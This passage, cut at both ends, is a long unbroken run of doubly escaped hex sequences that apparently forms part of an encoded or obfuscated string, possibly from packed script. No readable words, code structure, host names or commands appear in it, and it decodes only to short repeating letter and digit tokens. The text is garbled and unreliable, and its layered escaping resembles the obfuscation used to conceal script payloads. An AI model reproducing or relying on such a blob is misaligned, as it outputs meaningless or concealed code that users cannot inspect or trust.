39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x3